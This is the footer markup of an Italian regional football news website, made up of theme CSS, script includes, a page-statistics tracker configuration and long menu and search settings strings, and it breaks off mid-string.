<style scoped>.tdi_114{vertical-align:baseline}.tdi_114 .vc_column-inner>.wpb_wrapper,.tdi_114 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_114 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_115{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:15px!important}}</style>
<style>.tdi_115{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_115 .tdm-descr{color:#000000;font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_115 .tdm-descr a{color:#ec3535}.tdi_115 .tdm-descr a:hover{color:#c11f1f}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_115 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">© 2021 Testata giornalistica registrata - n. 01/2014 c/o Tribunale di Foggia</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.4 (rara)
        Deploy mode: deploy
        
        uid: 6975a20ec2668
    -->

    <script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://calciowebpuglia.it/wp-json/wp-statistics/v2","ajaxUrl":"https://calciowebpuglia.it/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":12745,"search_query":"","signature":"eaa81f57e30ed6f281c63cdf1745e060","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":12745,"search_query":"","signature":"eaa81f57e30ed6f281c63cdf1745e060","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://calciowebpuglia.it/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=1d766d976d"};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://calciowebpuglia.it/wp-content/cache/wpo-minify/1761582656/assets/wpo-minify-footer-43762423.min.js" id="wpo_min-footer-0-js"></script>


<script type="text/javascript" src="https://calciowebpuglia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://calciowebpuglia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.4" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://calciowebpuglia.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://calciowebpuglia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.4" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://calciowebpuglia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://calciowebpuglia.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://calciowebpuglia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://calciowebpuglia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.4" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"2772","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI0MnB4IiwicG9ydHJhaXQiOiIzNnB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#f43f3f","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ffffff","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#ffffff","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = 'preload';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_5';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_5');

                    tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"2772","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0NXB4IiwibGFuZHNjYXBlIjoiNTBweCJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#ff6600","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#ff6600","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff6600","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#f43f3f","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#ff6600","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-right","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = 'preload';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_33';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS42In0=","icon_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjdweCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiI5MDAiLCJsYW5kc2NhcGUiOiI4MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","form_offset_left":"eyJhbGwiOiItOTYiLCJsYW5kc2NhcGUiOiItOTIiLCJwb3J0cmFpdCI6Ii03NCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","btn_bg":"#ec3535","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"653","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_col